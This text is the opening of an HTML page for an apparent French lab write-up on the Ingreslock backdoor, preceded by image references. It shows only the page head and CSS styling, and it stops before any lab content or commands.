




==== lab-ingreslock-backdoor.html @ 8af5df09 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ingreslock — Backdoor triviale</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#0b0e14;
    --panel:#12161f;
    --panel-alt:#161b26;
    --border:#232937;
    --text:#e7e9ee;
    --muted:#8b93a5;
    --accent:#ff8a5c;
    --accent-soft:#ff8a5c22;
    --ok:#5fd9a4;
    --ok-soft:#5fd9a422;
    --serif:'Fraunces', serif;
    --sans:'IBM Plex Sans', sans-serif;
    --mono:'IBM Plex Mono', monospace;
  }

  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}

  body{
    margin:0;
    background:var(--bg);
    color:var(--text);
    font-family:var(--sans);
    line-height:1.6;
    -webkit-font-smoothing:antialiased;
  }

  ::selection{background:var(--accent-soft); color:var(--accent);}

  a{color:var(--accent);}

  .wrap{
    max-width:760px;
    margin:0 auto;
    padding:0 24px;
  }

  /* ---------- HERO ---------- */
  .hero{
    padding:96px 0 64px;
    border-bottom:1px solid var(--border);
  }
  .breadcrumb{margin:0 0 18px;}
  .breadcrumb a{
    font-family:var(--mono);
    font-size:13px;
    color:var(--muted);
    text-decoration:none;
    border-bottom:1px solid transparent;
  }
  .breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
  .hero .kicker{
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
    margin:0 0 20px;
  }
  .hero .kicker::before{content:"$ "; color:var(--muted);}
  .hero h1{
    font-family:var(--serif);
    font-weight:600;
    font-size:clamp(34px,5vw,52px);
    line-height:1.1;
    margin:0 0 20px;
    letter-spacing:-0.01em;
  }
  .hero p.lead{
    font-size:17px;
    color:var(--muted);
    max-width:56ch;
    margin:0 0 32px;
  }
  .meta-row{
    display:flex;
    flex-wrap:wrap;
    gap:28px;
  }
  .meta-item{font-size:13px;}
  .meta-item .label{
    display:block;
    color:var(--muted);
    margin-bottom:4px;
  }
  .meta-item .value{
    font-family:var(--mono);
    color:var(--text);
  }
  .badge{
    display:inline-block;
    font-family:var(--mono);
    font-size:12px;
    padding:3px 10px;
    border:1px solid var(--ok);
    color:var(--ok);
    border-radius:3px;
  }
  .score-badge{
    display:inline-block;
    font-family:var(--mono);
    font-size:12px;
    padding:3px 10px;
    border-radius:3px;
  }

  /* ---------- SECTION GENERIC ---------- */
  section{
    padding:64px 0;
    border-bottom:1px solid var(--border);
  }
  section:last-of-type{border-bottom:none;}
  h2.section-title{
    font-family:var(--serif);
    font-weight:600;
    font-size:28px;
    margin:0 0 12px;
  }
  .section-intro{
    color:var(--muted);
    max-width:60ch;
    margin:0 0 40px;
    font-size:15px;
  }

  /* ---------- TIMELINE ---------- */
  .timeline{
    position:relative;
    padding-left:44px;
  }
  .timeline::before{
    content:"";
    position:absolute;
    left:15px;
    top:6px;
    bottom:6px;
    width:1px;
    background:var(--border);
  }
  .step{
    position:relative;
    margin-bottom:56px;
  }
  .step:last-child{margin-bottom:0;}
  .step-num{
    position:absolute;
    left:-44px;
    top:0;
    width:32px;
    height:32px;
    border-radius:50%;
    background:var(--panel);
    border:1px solid var(--border);
    display:flex;
    align-items:center;
    justify-content:center;
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
  }
  .step h3{
    font-family:var(--sans);
    font-weight:600;
    font-size:19px;
    margin:2px 0 6px;
  }
  .step .step-sub{
    color:var(--muted);
    font-size:14px;
    margin:0 0 18px;
  }

  /* ---------- TERMINAL BLOCK ---------- */
  .term{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
    margin:0 0 18px;
  }
  .term-bar{
    display:flex;
    align-items:center;
    gap:8px;
    padding:9px 14px;
    background:var(--panel-alt);
    border-bottom:1px solid var(--border);
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
  }
  .term-bar .dot{
    width:7px; height:7px; border-radius:50%;
    background:var(--border);
  }
  .term pre{
    margin:0;
    padding:16px 18px;
    font-family:var(--mono);
    font-size:13px;
    line-height:1.65;
    overflow-x:auto;
    white-space:pre-wrap;
    word-break:break-word;
  }
  .term .prompt{color:var(--accent);}
  .term .out{color:var(--muted);}
  .term .ok{color:var(--ok);}
  .term .flag{color:var(--accent);}

  /* ---------- BOUTON COPIER (discret, par commande) ---------- */
  .copy-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    width:20px;
    height:20px;
    margin-left:8px;
    padding:0;
    border:1px solid transparent;
